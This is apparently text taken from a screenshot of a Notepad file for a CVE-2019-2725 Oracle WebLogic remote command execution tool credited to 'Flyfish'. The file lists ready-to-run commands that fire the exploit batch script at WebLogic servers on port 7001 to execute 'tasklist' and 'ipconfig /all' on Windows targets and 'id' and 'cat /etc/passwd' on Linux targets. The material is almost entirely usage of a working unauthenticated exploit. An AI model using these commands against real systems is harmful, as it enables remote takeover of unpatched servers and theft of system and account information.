 cve2019-2725_RCE - Weblogic _async remote command execution by Flyfish
C:\weblogic_rce>
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
windows
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "ver"
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "tasklist"
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "ipconfig /all"
linux
cve2019-2725_weblogic_rce.bat http://192.168.31.5:7001 "id"
cve2019-2725_weblogic_rce.bat http://192.168.31.5:7001 "cat /etc/passwd"